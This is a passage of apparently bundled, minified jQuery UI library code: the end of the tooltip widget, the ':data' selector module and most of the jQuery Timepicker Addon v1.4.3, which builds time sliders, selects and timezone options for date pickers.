that=this,target=$(event?event.currentTarget:this.element),tooltip=this._find(target);if(this.closing){return;}\nclearInterval(this.delayedShow);if(target.data(\"ui-tooltip-title\")){target.attr(\"title\",target.data(\"ui-tooltip-title\"));}\nremoveDescribedBy(target);tooltip.stop(true);this._hide(tooltip,this.options.hide,function(){that._removeTooltip($(this));});target.removeData(\"ui-tooltip-open\");this._off(target,\"mouseleave focusout keyup\");if(target[0]!==this.element[0]){this._off(target,\"remove\");}\nthis._off(this.document,\"mousemove\");if(event&&event.type===\"mouseleave\"){$.each(this.parents,function(id,parent){$(parent.element).attr(\"title\",parent.title);delete that.parents[id];});}\nthis.closing=true;this._trigger(\"close\",event,{tooltip:tooltip});this.closing=false;},_tooltip:function(element){var id=\"ui-tooltip-\"+increments++,tooltip=$(\"<div>\").attr({id:id,role:\"tooltip\"}).addClass(\"ui-tooltip ui-widget ui-corner-all ui-widget-content \"+\n(this.options.tooltipClass||\"\"));$(\"<div>\").addClass(\"ui-tooltip-content\").appendTo(tooltip);tooltip.appendTo(this.document[0].body);this.tooltips[id]=element;return tooltip;},_find:function(target){var id=target.data(\"ui-tooltip-id\");return id?$(\"#\"+id):$();},_removeTooltip:function(tooltip){tooltip.remove();delete this.tooltips[tooltip.attr(\"id\")];},_destroy:function(){var that=this;$.each(this.tooltips,function(id,element){var event=$.Event(\"blur\");event.target=event.currentTarget=element[0];that.close(event,true);$(\"#\"+id).remove();if(element.data(\"ui-tooltip-title\")){element.attr(\"title\",element.data(\"ui-tooltip-title\"));element.removeData(\"ui-tooltip-title\");}});}});});","jquery/ui-modules/data.min.js":"/*!\n * jQuery UI :data 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.extend($.expr.pseudos,{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName);};}):function(elem,i,match){return!!$.data(elem,match[3]);}});});","jquery/ui-modules/timepicker.min.js":"/*! jQuery Timepicker Addon - v1.4.3 - 2013-11-30\n* http://trentrichardson.com/examples/timepicker\n* Copyright (c) 2013 Trent Richardson; Licensed MIT */\n(function(factory){if(typeof define==='function'&&define.amd){define([\"jquery\",\"jquery-ui-modules/datepicker\",\"jquery-ui-modules/slider\"],factory);}else{factory(jQuery);}}(function($){$.ui.timepicker=$.ui.timepicker||{};if($.ui.timepicker.version){return;}\n$.extend($.ui,{timepicker:{version:\"1.4.3\"}});var Timepicker=function(){this.regional=[];this.regional['']={currentText:'Now',closeText:'Done',amNames:['AM','A'],pmNames:['PM','P'],timeFormat:'HH:mm',timeSuffix:'',timeOnlyTitle:'Choose Time',timeText:'Time',hourText:'Hour',minuteText:'Minute',secondText:'Second',millisecText:'Millisecond',microsecText:'Microsecond',timezoneText:'Time Zone',isRTL:false};this._defaults={showButtonPanel:true,timeOnly:false,showHour:null,showMinute:null,showSecond:null,showMillisec:null,showMicrosec:null,showTimezone:null,showTime:true,stepHour:1,stepMinute:1,stepSecond:1,stepMillisec:1,stepMicrosec:1,hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null,hourMin:0,minuteMin:0,secondMin:0,millisecMin:0,microsecMin:0,hourMax:23,minuteMax:59,secondMax:59,millisecMax:999,microsecMax:999,minDateTime:null,maxDateTime:null,onSelect:null,hourGrid:0,minuteGrid:0,secondGrid:0,millisecGrid:0,microsecGrid:0,alwaysSetTime:true,separator:' ',altFieldTimeOnly:true,altTimeFormat:null,altSeparator:null,altTimeSuffix:null,pickerTimeFormat:null,pickerTimeSuffix:null,showTimepicker:true,timezoneList:null,addSliderAccess:false,sliderAccessArgs:null,controlType:'slider',defaultValue:null,parse:'strict'};$.extend(this._defaults,this.regional['']);};$.extend(Timepicker.prototype,{$input:null,$altInput:null,$timeObj:null,inst:null,hour_slider:null,minute_slider:null,second_slider:null,millisec_slider:null,microsec_slider:null,timezone_select:null,hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null,hourMinOriginal:null,minuteMinOriginal:null,secondMinOriginal:null,millisecMinOriginal:null,microsecMinOriginal:null,hourMaxOriginal:null,minuteMaxOriginal:null,secondMaxOriginal:null,millisecMaxOriginal:null,microsecMaxOriginal:null,ampm:'',formattedDate:'',formattedTime:'',formattedDateTime:'',timezoneList:null,units:['hour','minute','second','millisec','microsec'],support:{},control:null,setDefaults:function(settings){extendRemove(this._defaults,settings||{});return this;},_newInst:function($input,opts){var tp_inst=new Timepicker(),inlineSettings={},fns={},overrides,i;for(var attrName in this._defaults){if(this._defaults.hasOwnProperty(attrName)){var attrValue=$input.attr('time:'+attrName);if(attrValue){try{inlineSettings[attrName]=eval(attrValue);}catch(err){inlineSettings[attrName]=attrValue;}}}}\noverrides={beforeShow:function(input,dp_inst){if($.isFunction(tp_inst._defaults.evnts.beforeShow)){return tp_inst._defaults.evnts.beforeShow.call($input[0],input,dp_inst,tp_inst);}},onChangeMonthYear:function(year,month,dp_inst){tp_inst._updateDateTime(dp_inst);if($.isFunction(tp_inst._defaults.evnts.onChangeMonthYear)){tp_inst._defaults.evnts.onChangeMonthYear.call($input[0],year,month,dp_inst,tp_inst);}},onClose:function(dateText,dp_inst){if(tp_inst.timeDefined===true&&$input.val()!==''){tp_inst._updateDateTime(dp_inst);}\nif($.isFunction(tp_inst._defaults.evnts.onClose)){tp_inst._defaults.evnts.onClose.call($input[0],dateText,dp_inst,tp_inst);}}};for(i in overrides){if(overrides.hasOwnProperty(i)){fns[i]=opts[i]||null;}}\ntp_inst._defaults=$.extend({},this._defaults,inlineSettings,opts,overrides,{evnts:fns,timepicker:tp_inst});tp_inst.amNames=$.map(tp_inst._defaults.amNames,function(val){return val.toUpperCase();});tp_inst.pmNames=$.map(tp_inst._defaults.pmNames,function(val){return val.toUpperCase();});tp_inst.support=detectSupport(tp_inst._defaults.timeFormat+\n(tp_inst._defaults.pickerTimeFormat?tp_inst._defaults.pickerTimeFormat:'')+\n(tp_inst._defaults.altTimeFormat?tp_inst._defaults.altTimeFormat:''));if(typeof(tp_inst._defaults.controlType)==='string'){if(tp_inst._defaults.controlType==='slider'&&typeof($.ui.slider)==='undefined'){tp_inst._defaults.controlType='select';}\ntp_inst.control=tp_inst._controls[tp_inst._defaults.controlType];}\nelse{tp_inst.control=tp_inst._defaults.controlType;}\nvar timezoneList=[-720,-660,-600,-570,-540,-480,-420,-360,-300,-270,-240,-210,-180,-120,-60,0,60,120,180,210,240,270,300,330,345,360,390,420,480,525,540,570,600,630,660,690,720,765,780,840];if(tp_inst._defaults.timezoneList!==null){timezoneList=tp_inst._defaults.timezoneList;}\nvar tzl=timezoneList.length,tzi=0,tzv=null;if(tzl>0&&typeof timezoneList[0]!=='object'){for(;tzi<tzl;tzi++){tzv=timezoneList[tzi];timezoneList[tzi]={value:tzv,label:$.timepicker.timezoneOffsetString(tzv,tp_inst.support.iso8601)};}}\ntp_inst._defaults.timezoneList=timezoneList;tp_inst.timezone=tp_inst._defaults.timezone!==null?$.timepicker.timezoneOffsetNumber(tp_inst._defaults.timezone):((new Date()).getTimezoneOffset()*-1);tp_inst.hour=tp_inst._defaults.hour<tp_inst._defaults.hourMin?tp_inst._defaults.hourMin:tp_inst._defaults.hour>tp_inst._defaults.hourMax?tp_inst._defaults.hourMax:tp_inst._defaults.hour;tp_inst.minute=tp_inst._defaults.minute<tp_inst._defaults.minuteMin?tp_inst._defaults.minuteMin:tp_inst._defaults.minute>tp_inst._defaults.minuteMax?tp_inst._defaults.minuteMax:tp_inst._defaults.minute;tp_inst.second=tp_inst._defaults.second<tp_inst._defaults.secondMin?tp_inst._defaults.secondMin:tp_inst._defaults.second>tp_inst._defaults.secondMax?tp_inst._defaults.secondMax:tp_inst._defaults.second;tp_inst.millisec=tp_inst._defaults.millisec<tp_inst._defaults.millisecMin?tp_inst._defaults.millisecMin:tp_inst._defaults.millisec>tp_inst._defaults.millisecMax?tp_inst._defaults.millisecMax:tp_inst._defaults.millisec;tp_inst.microsec=tp_inst._defaults.microsec<tp_inst._defaults.microsecMin?tp_inst._defaults.microsecMin:tp_inst._defaults.microsec>tp_inst._defaults.microsecMax?tp_inst._defaults.microsecMax:tp_inst._defaults.microsec;tp_inst.ampm='';tp_inst.$input=$input;if(tp_inst._defaults.altField){tp_inst.$altInput=$(tp_inst._defaults.altField).css({cursor:'pointer'}).focus(function(){$input.trigger(\"focus\");});}\nif(tp_inst._defaults.minDate===0||tp_inst._defaults.minDateTime===0){tp_inst._defaults.minDate=new Date();}\nif(tp_inst._defaults.maxDate===0||tp_inst._defaults.maxDateTime===0){tp_inst._defaults.maxDate=new Date();}\nif(tp_inst._defaults.minDate!==undefined&&tp_inst._defaults.minDate instanceof Date){tp_inst._defaults.minDateTime=new Date(tp_inst._defaults.minDate.getTime());}\nif(tp_inst._defaults.minDateTime!==undefined&&tp_inst._defaults.minDateTime instanceof Date){tp_inst._defaults.minDate=new Date(tp_inst._defaults.minDateTime.getTime());}\nif(tp_inst._defaults.maxDate!==undefined&&tp_inst._defaults.maxDate instanceof Date){tp_inst._defaults.maxDateTime=new Date(tp_inst._defaults.maxDate.getTime());}\nif(tp_inst._defaults.maxDateTime!==undefined&&tp_inst._defaults.maxDateTime instanceof Date){tp_inst._defaults.maxDate=new Date(tp_inst._defaults.maxDateTime.getTime());}\ntp_inst.$input.bind('focus',function(){tp_inst._onFocus();});return tp_inst;},_addTimePicker:function(dp_inst){var currDT=(this.$altInput&&this._defaults.altFieldTimeOnly)?this.$input.val()+' '+this.$altInput.val():this.$input.val();this.timeDefined=this._parseTime(currDT);this._limitMinMaxDateTime(dp_inst,false);this._injectTimePicker();},_parseTime:function(timeString,withDate){if(!this.inst){this.inst=$.datepicker._getInst(this.$input[0]);}\nif(withDate||!this._defaults.timeOnly){var dp_dateFormat=$.datepicker._get(this.inst,'dateFormat');try{var parseRes=parseDateTimeInternal(dp_dateFormat,this._defaults.timeFormat,timeString,$.datepicker._getFormatConfig(this.inst),this._defaults);if(!parseRes.timeObj){return false;}\n$.extend(this,parseRes.timeObj);}catch(err){$.timepicker.log(\"Error parsing the date/time string: \"+err+\"\\ndate/time string = \"+timeString+\"\\ntimeFormat = \"+this._defaults.timeFormat+\"\\ndateFormat = \"+dp_dateFormat);return false;}\nreturn true;}else{var timeObj=$.datepicker.parseTime(this._defaults.timeFormat,timeString,this._defaults);if(!timeObj){return false;}\n$.extend(this,timeObj);return true;}},_injectTimePicker:function(){var $dp=this.inst.dpDiv,o=this.inst.settings,tp_inst=this,litem='',uitem='',show=null,max={},gridSize={},size=null,i=0,l=0;if($dp.find(\"div.ui-timepicker-div\").length===0&&o.showTimepicker){var noDisplay=' style=\"display:none;\"',html='<div class=\"ui-timepicker-div'+(o.isRTL?' ui-timepicker-rtl':'')+'\"><dl>'+'<dt class=\"ui_tpicker_time_label\"'+((o.showTime)?'':noDisplay)+'>'+o.timeText+'</dt>'+'<dd class=\"ui_tpicker_time\"'+((o.showTime)?'':noDisplay)+'></dd>';for(i=0,l=this.units.length;i<l;i++){litem=this.units[i];uitem=litem.substr(0,1).toUpperCase()+litem.substr(1);show=o['show'+uitem]!==null?o['show'+uitem]:this.support[litem];max[litem]=parseInt((o[litem+'Max']-((o[litem+'Max']-o[litem+'Min'])%o['step'+uitem])),10);gridSize[litem]=0;html+='<dt class=\"ui_tpicker_'+litem+'_label\"'+(show?'':noDisplay)+'>'+o[litem+'Text']+'</dt>'+'<dd class=\"ui_tpicker_'+litem+'\"><div class=\"ui_tpicker_'+litem+'_slider\"'+(show?'':noDisplay)+'></div>';if(show&&o[litem+'Grid']>0){html+='<div style=\"padding-left: 1px\"><table class=\"ui-tpicker-grid-label\"><tr>';if(litem==='hour'){for(var h=o[litem+'Min'];h<=max[litem];h+=parseInt(o[litem+'Grid'],10)){gridSize[litem]++;var tmph=$.datepicker.formatTime(this.support.ampm?'hht':'HH',{hour:h},o);html+='<td data-for=\"'+litem+'\">'+tmph+'</td>';}}else{for(var m=o[litem+'Min'];m<=max[litem];m+=parseInt(o[litem+'Grid'],10)){gridSize[litem]++;html+='<td data-for=\"'+litem+'\">'+((m<10)?'0':'')+m+'</td>';}}\nhtml+='</tr></table></div>';}\nhtml+='</dd>';}\nvar showTz=o.showTimezone!==null?o.showTimezone:this.support.timezone;html+='<dt class=\"ui_tpicker_timezone_label\"'+(showTz?'':noDisplay)+'>'+o.timezoneText+'</dt>';html+='<dd class=\"ui_tpicker_timezone\" '+(showTz?'':noDisplay)+'></dd>';html+='</dl></div>';var $tp=$(html);if(o.timeOnly===true){$tp.prepend('<div class=\"ui-widget-header ui-helper-clearfix ui-corner-all\">'+'<div class=\"ui-datepicker-title\">'+o.timeOnlyTitle+'</div>'+'</div>');$dp.find('.ui-datepicker-header, .ui-datepicker-calendar').hide();}\nfor(i=0,l=tp_inst.units.length;i<l;i++){litem=tp_inst.units[i];uitem=litem.substr(0,1).toUpperCase()+litem.substr(1);show=o['show'+uitem]!==null?o['show'+uitem]:this.support[litem];tp_inst[litem+'_slider']=tp_inst.control.create(tp_inst,$tp.find('.ui_tpicker_'+litem+'_slider'),litem,tp_inst[litem],o[litem+'Min'],max[litem],o['step'+uitem]);if(show&&o[litem+'Grid']>0){size=100*gridSize[litem]*o[litem+'Grid']/(max[litem]-o[litem+'Min']);$tp.find('.ui_tpicker_'+litem+' table').css({width:size+\"%\",marginLeft:o.isRTL?'0':((size /(-2*gridSize[litem]))+\"%\"),marginRight:o.isRTL?((size /(-2*gridSize[litem]))+\"%\"):'0',borderCollapse:'collapse'}).find(\"td\").click(function(e){var $t=$(this),h=$t.html(),n=parseInt(h.replace(/[^0-9]/g),10),ap=h.replace(/[^apm]/ig),f=$t.data('for');if(f==='hour'){if(ap.indexOf('p')!==-1&&n<12){n+=12;}else{if(ap.indexOf('a')!==-1&&n===12){n=0;}}}\ntp_inst.control.value(tp_inst,tp_inst[f+'_slider'],litem,n);tp_inst._onTimeChange();tp_inst._onSelectHandler();}).css({cursor:'pointer',width:(100 / gridSize[litem])+'%',textAlign:'center',overflow:'hidden'});}}\nthis.timezone_select=$tp.find('.ui_tpicker_timezone').append('<select></select>').find(\"select\");$.fn.append.apply(this.timezone_select,$.map(o.timezoneList,function(val,idx){return $(\"<option />\").val(typeof val===\"object\"?val.value:val).text(typeof val===\"object\"?val.label:val);}));if(typeof(this.timezone)!==\"undefined\"&&this.timezone!==null&&this.timezone!==\"\"){var local_timezone=(new Date(this.inst.selectedYear,this.inst.selectedMonth,this.inst.selectedDay,12)).getTimezoneOffset()*-1;if(local_timezone===this.timezone){selectLocalTimezone(tp_inst);}else{this.timezone_select.val(this.timezone);}}else{if(typeof(this.hour)!==\"undefined\"&&this.hour!==null&&this.hour!==\"\"){this.timezone_select.val(o.timezone);}else{selectLocalTimezone(tp_inst);}}\nthis.timezone_select.change(function(){tp_inst._onTimeChange();tp_inst._onSelectHandler();});var $buttonPanel=$dp.find('.ui-datepicker-buttonpane');if($buttonPanel.length){$buttonPanel.before($tp);}else{$dp.append($tp);}\nthis.$timeObj=$tp.find('.ui_tpicker_time');if(this.inst!==null){var timeDefined=this.timeDefined;this._onTimeChange();this.timeDefined=timeDefined;}\nif(this._defaults.addSliderAccess){var sliderAccessArgs=this._defaults.sliderAccessArgs,rtl=this._defaults.isRTL;sliderAccessArgs.isRTL=rtl;setTimeout(function(){if($tp.find('.ui-slider-access').length===0){$tp.find('.ui-slider:visible').sliderAccess(sliderAccessArgs);var sliderAccessWidth=$tp.find('.ui-slider-access:eq(0)').outerWidth(true);if(sliderAccessWidth){$tp.find('table:visible').each(function(){var $g=$(this),oldWidth=$g.outerWidth(),oldMarginLeft=$g.css(rtl?'marginRight':'marginLeft').toString().replace('%',''),newWidth=oldWidth-sliderAccessWidth,newMarginLeft=((oldMarginLeft*newWidth)/ oldWidth)+'%',css={width:newWidth,marginRight:0,marginLeft:0};css[rtl?'marginRight':'marginLeft']=newMarginLeft;$g.css(css);});}}},10);}\ntp_inst._limitMinMaxDateTime(this.inst,true);}},_limitMinMaxDateTime:function(dp_inst,adjustSliders){var o=this._defaults,dp_date=new Date(dp_inst.selectedYear,dp_inst.selectedMonth,dp_inst.selectedDay);if(!this._defaults.showTimepicker){return;}\nif($.datepicker._get(dp_inst,'minDateTime')!==null&&$.datepicker._get(dp_inst,'minDateTime')!==undefined&&dp_date){var minDateTime=$.datepicker._get(dp_inst,'minDateTime'),minDateTimeDate=new Date(minDateTime.getFullYear(),minDateTime.getMonth(),minDateTime.getDate(),0,0,0,0);if(this.hourMinOriginal===null||this.minuteMinOriginal===null||this.secondMinOriginal===null||this.millisecMinOriginal===null||this.microsecMinOriginal===null){this.hourMinOriginal=o.hourMin;this.minuteMinOriginal=o.minuteMin;this.secondMinOriginal=o.secondMin;this.millisecMinOriginal=o.millisecMin;this.microsecMinOriginal=o.microsecMin;}\nif(dp_inst.settings.timeOnly||minDateTimeDate.getTime()===dp_date.getTime()){this._defaults.hourMin=minDateTime.getHours();if(this.hour<=this._defaults.hourMin){this.hour=this._defaults.hourMin;this._defaults.minuteMin=minDateTime.getMinutes();if(this.minute<=this._defaults.minuteMin){this.minute=this._defaults.minuteMin;this._defaults.secondMin=minDateTime.getSeconds();if(this.second<=this._defaults.secondMin){this.second=this._defaults.secondMin;this._defaults.millisecMin=minDateTime.getMilliseconds();if(this.millisec<=this._defaults.millisecMin){this.millisec=this._defaults.millisecMin;this._defaults.microsecMin=minDateTime.getMicroseconds();}else{if(this.microsec<this._defaults.microsecMin){this.microsec=this._defaults.microsecMin;}\nthis._defaults.microsecMin=this.microsecMinOriginal;}}else{this._defaults.millisecMin=this.millisecMinOriginal;this._defaults.microsecMin=this.microsecMinOriginal;}}else{this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;this._defaults.microsecMin=this.microsecMinOriginal;}}else{this._defaults.minuteMin=this.minuteMinOriginal;this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;this._defaults.microsecMin=this.microsecMinOriginal;}}else{this._defaults.hourMin=this.hourMinOriginal;this._defaults.minuteMin=this.minuteMinOriginal;this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;this._defaults.microsecMin=this.microsecMinOriginal;}}\nif($.datepicker._get(dp_inst,'maxDateTime')!==null&&$.datepicker._get(dp_inst,'maxDateTime')!==undefined&&dp_date){var maxDateTime=$.datepicker._get(dp_inst,'maxDateTime'),maxDateTimeDate=new Date(maxDateTime.getFullYear(),maxDateTime.getMonth(),maxDateTime.getDate(),0,0,0,0);if(this.hourMaxOriginal===null||this.minuteMaxOriginal===null||this.secondMaxOriginal===null||this.millisecMaxOriginal===null){this.hourMaxOriginal=o.hourMax;this.minuteMaxOriginal=o.minuteMax;this.secondMaxOriginal=o.secondMax;this.millisecMaxOriginal=o.millisecMax;this.microsecMaxOriginal=o.microsecMax;}\nif(dp_inst.settings.timeOnly||maxDateTimeDate.getTime()===dp_date.getTime()){this._defaults.hourMax=maxDateTime.getHours();if(this.hour>=this._defaults.hourMax){this.hour=this._defaults.hourMax;this._defaults.minuteMax=maxDateTime.getMinutes();if(this.minute>=this._defaults.minuteMax){this.minute=this._defaults.minuteMax;this._defaults.secondMax=maxDateTime.getSeconds();if(this.second>=this._defaults.secondMax){this.second=this._defaults.secondMax;this._defaults.millisecMax=maxDateTime.getMilliseconds();if(this.millisec>=this._defaults.millisecMax){this.millisec=this._defaults.millisecMax;this._defaults.microsecMax=maxDateTime.getMicroseconds();}else{if(this.microsec>this._defaults.microsecMax){this.microsec=this._defaults.microsecMax;}\nthis._defaults.microsecMax=this.microsecMaxOriginal;}}else{this._defaults.millisecMax=this.millisecMaxOriginal;this._defaults.microsecMax=this.microsecMaxOriginal;}}else{this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;this._defaults.microsecMax=this.microsecMaxOriginal;}}else{this._defaults.minuteMax=this.minuteMaxOriginal;this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;this._defaults.microsecMax=this.microsecMaxOriginal;}}else{this._defaults.hourMax=this.hourMaxOriginal;this._defaults.minuteMax=this.minuteMaxOriginal;this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;this._defaults.microsecMax=this.microsecMaxOriginal;}}\nif(adjustSliders!==undefined&&adjustSliders===true){var hourMax=parseInt((this._defaults.hourMax-((this._defaults.hourMax-this._defaults.hourMin)%this._defaults.stepHour)),10),minMax=parseInt((this._defaults.minuteMax-((this._defaults.minuteMax-this._defaults.minuteMin)%this._defaults.stepMinute)),10),secMax=parseInt((this._defaults.secondMax-((this._defaults.secondMax-this._defaults.secondMin)%this._defaults.stepSecond)),10),millisecMax=parseInt((this._defaults.millisecMax-((this._defaults.millisecMax-this._defaults.millisecMin)%this._defaults.stepMillisec)),10),microsecMax=parseInt((this._defaults.microsecMax-((this._defaults.microsecMax-this._defaults.microsecMin)%this._defaults.stepMicrosec)),10);if(this.hour_slider){this.control.options(this,this.hour_slider,'hour',{min:this._defaults.hourMin,max:hourMax});this.control.value(this,this.hour_slider,'hour',this.hour-(this.hour%this._defaults.stepHour));}\nif(this.minute_slider){this.control.options(this,this.minute_slider,'minute',{min:this._defaults.minuteMin,max:minMax});this.control.value(this,this.minute_slider,'minute',this.minute-(this.minute%this._defaults.stepMinute));}\nif(this.second_slider){this.control.options(this,this.second_slider,'second',{min:this._defaults.secondMin,max:secMax});this.control.value(this,this.second_slider,'second',this.second-(this.second%this._defaults.stepSecond));}\nif(this.millisec_slider){this.control.options(this,this.millisec_slider,'millisec',{min:this._defaults.millisecMin,max:millisecMax});this.control.value(this,this.millisec_slider,'millisec',this.millisec-(this.millisec%this._defaults.stepMillisec));}\nif(this.microsec_slider){this.control.options(this,this.microsec_slider,'microsec',{min:this._defaults.microsecMin,max:microsecMax});this.control.value(this,this.microsec_slider,'microsec',this.microsec-(this.microsec%this._defaults.stepMicrosec));}}},_onTimeChange:function(){if(!this._defaults.showTimepicker){return;}\nvar hour=(this.hour_slider)?this.control.value(this,this.hour_slider,'hour'):false,minute=(this.minute_slider)?this.control.value(this,this.minute_slider,'minute'):false,second=(this.second_slider)?this.control.value(this,this.second_slider,'second'):false,millisec=(this.millisec_slider)?this.control.value(this,this.millisec_slider,'millisec'):false,microsec=(this.microsec_slider)?this.control.value(this,this.microsec_slider,'microsec'):false,timezone=(this.timezone_select)?this.timezone_select.val():false,o=this._defaults,pickerTimeFormat=o.pickerTimeFormat||o.timeFormat,pickerTimeSuffix=o.pickerTimeSuffix||o.timeSuffix;if(typeof(hour)==='object'){hour=false;}\nif(typeof(minute)==='object'){minute=false;}\nif(typeof(second)==='object'){second=false;}\nif(typeof(millisec)==='object'){millisec=false;}\nif(typeof(microsec)==='object'){microsec=false;}\nif(typeof(timezone)==='object'){timezone=false;}\nif(hour!==false){hour=parseInt(hour,10);}\nif(minute!==false){minute=parseInt(minute,10);}\nif(second!==false){second=parseInt(second,10);}\nif(millisec!==false){millisec=parseInt(millisec,10);}\nif(microsec!==false){microsec=parseInt(microsec,10);}\nif(timezone!==false){timezone=timezone.toString();}\nvar ampm=o[hour<12?'amNames':'pmNames'][0];var hasChanged=(hour!==parseInt(this.hour,10)||minute!==parseInt(this.minute,10)||second!==parseInt(this.second,10)||millisec!==parseInt(this.millisec,10)||microsec!==parseInt(this.microsec,10)||(this.ampm.length>0&&(hour<12)!==($.inArray(this.ampm.toUpperCase(),this.amNames)!==-1))||(this.timezone!==null&&timezone!==this.timezone.toString()));if(hasChanged){if(hour!==false){this.hour=hour;}\nif(minute!==false){this.minute=minute;}\nif(second!==false){this.second=second;}\nif(millisec!==false){this.millisec=millisec;}\nif(microsec!==false){this.microsec=microsec;}\nif(timezone!==false){this.timezone=timezone;}\nif(!this.inst){this.inst=$.datepicker._getInst(this.$input[0]);}\nthis._limitMinMaxDateTime(this.inst,true);}\nif(this.support.ampm){this.ampm=ampm;}\nthis.formattedTime=$.datepicker.formatTime(o.timeFormat,this,o);if(this.$timeObj){if(pickerTimeFormat===o.timeFormat){this.$timeObj.text(this.formattedTime+pickerTimeSuffix);}else{this.$timeObj.text($.datepicker.formatTime(pickerTimeFormat,this,o)+pickerTimeSuffix);}}\nthis.timeDefined=true;if(hasChanged){this._updateDateTime();this.$input.focus();}},_onSelectHandler:function(){var onSelect=this._defaults.onSelect||this.inst.settings.onSelect;var inputEl=this.$input?this.$input[0]:null;if(onSelect&&inputEl){onSelect.apply(inputEl,[this.formattedDateTime,this]);}},_updateDateTime:function(dp_inst){dp_inst=this.inst||dp_inst;var dtTmp=(dp_inst.currentYear>0?new Date(dp_inst.currentYear,dp_inst.currentMonth,dp_inst.currentDay):new Date(dp_inst.selectedYear,dp_inst.selectedMonth,dp_inst.selectedDay)),dt=$.datepicker._daylightSavingAdjust(dtTmp),dateFmt=$.datepicker._get(dp_inst,'dateFormat'),formatCfg=$.datepicker._getFormatConfig(dp_inst),timeAvailable=dt!==null&&this.timeDefined;this.formattedDate=$.datepicker.formatDate(dateFmt,(dt===null?new Date():dt),formatCfg);var formattedDateTime=this.formattedDate;if(dp_inst.lastVal===\"\"){dp_inst.currentYear=dp_inst.selectedYear;dp_inst.currentMonth=dp_inst.selectedMonth;dp_inst.currentDay=dp_inst.selectedDay;}\nif(this._defaults.timeOnly===true){formattedDateTime=this.formattedTime;}else if(this._defaults.timeOnly!==true&&(this._defaults.alwaysSetTime||timeAvailable)){formattedDateTime+=this._defaults.separator+this.formattedTime+this._defaults.timeSuffix;}\nthis.formattedDateTime=formattedDateTime;if(!this._defaults.showTimepicker){this.$input.val(this.formattedDate);}else if(this.$altInput&&this._defaults.timeOnly===false&&this._defaults.altFieldTimeOnly===true){this.$altInput.val(this.formattedTime);this.$input.val(this.formattedDate);}else if(this.$altInput){this.$input.val(formattedDateTime);var altFormattedDateTime='',altSeparator=this._defaults.altSeparator?this._defaults.altSeparator:this._defaults.separator,altTimeSuffix=this._defaults.altTimeSuffix?this._defaults.altTimeSuffix:this._defaults.timeSuffix;if(!this._defaults.timeOnly){if(this._defaults.altFormat){altFormattedDateTime=$.datepicker.formatDate(this._defaults.altFormat,(dt===null?new Date():dt),formatCfg);}else{altFormattedDateTime=this.formattedDate;}\nif(altFormattedDateTime){altFormattedDateTime+=altSeparator;}}\nif(this._defaults.altTimeFormat){altFormattedDateTime+=$.datepicker.formatTime(this._defaults.altTimeFormat,this,this._defaults)+altTimeSuffix;}else{altFormattedDateTime+=this.formattedTime+altTimeSuffix;}\nthis.$altInput.val(altFormattedDateTime);}else{this.$input.val(formattedDateTime);}\nthis.$input.trigger(\"change\");},_onFocus:function(){if(!this.$input.val()&&this._defaults.defaultValue){this.$input.val(this._defaults.defaultValue);var inst=$.datepicker._getInst(this.$input.get(0)),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if(tp_inst._defaults.timeOnly&&(inst.input.val()!==inst.lastVal)){try{$.datepicker._updateDatepicker(inst);}catch(err){$.timepicker.log(err);}}}}},_controls:{slider:{create:function(tp_inst,obj,unit,val,min,max,step){var rtl=tp_inst._defaults.isRTL;return obj.prop('slide',null).slider({orientation:\"horizontal\",value:rtl?val*-1:val,min:rtl?max*-1:min,max:rtl?min*-1:max,step:step,slide:function(event,ui){tp_inst.control.value(tp_inst,$(this),unit,rtl?ui.value*-1:ui.value);tp_inst._onTimeChange();},stop:function(event,ui){tp_inst._onSelectHandler();}});},options:function(tp_inst,obj,unit,opts,val){if(tp_inst._defaults.isRTL){if(typeof(opts)==='string'){if(opts==='min'||opts==='max'){if(val!==undefined){return obj.slider(opts,val*-1);}\nreturn Math.abs(obj.slider(opts));}\nreturn obj.slider(opts);}\nvar min=opts.min,max=opts.max;opts.min=opts.max=null;if(min!==undefined){opts.max=min*-1;}\nif(max!==undefined){opts.min=max*-1;}\nreturn obj.slider(opts);}\nif(typeof(opts)==='string'&&val!==undefined){return obj.slider(opts,val);}\nreturn obj.slider(opts);},value:function(tp_inst,obj,unit,val){if(tp_inst._defaults.isRTL){if(val!==undefined){return obj.slider('value',val*-1);}\nreturn Math.abs(obj.slider('value'));}\nif(val!==undefined){return obj.slider('value',val);}\nreturn obj.slider('value');}},select:{create:function(tp_inst,obj,unit,val,min,max,step){var sel='<select class=\"ui-timepicker-select\" data-unit=\"'+unit+'\" data-min=\"'+min+'\" data-max=\"'+max+'\" data-step=\"'+step+'\">',format=tp_inst._defaults.pickerTimeFormat||tp_inst._defaults.timeFormat;for(var i=min;i<=max;i+=step){sel+='<option value=\"'+i+'\"'+(i===val?' selected':'')+'>';if(unit==='hour'){sel+=$.datepicker.formatTime($.trim(format.replace(/[^ht ]/ig,'')),{hour:i},tp_inst._defaults);}else if(unit==='millisec'||unit==='microsec'||i>=10){sel+=i;}else{sel+='0'+i.toString();}\nsel+='</option>';}\nsel+='</select>';obj.children('select').remove();$(sel).appendTo(obj).change(function(e){tp_inst._onTimeChange();tp_inst._onSelectHandler();});return obj;},options:function(tp_inst,obj,unit,opts,val){var o={},$t=obj.children('select');if(typeof(opts)==='string'){if(val===undefined){return $t.data(opts);}\no[opts]=val;}else{o=opts;}\nreturn tp_inst.control.create(tp_inst,obj,$t.data('unit'),$t.val(),o.min||$t.data('min'),o.max||$t.data('max'),o.step||$t.data('step'));},value:function(tp_inst,obj,unit,val){var $t=obj.children('select');if(val!==undefined){return $t.val(val);}\nreturn $t.val();}}}});$.fn.extend({timepicker:function(o){o=o||{};var 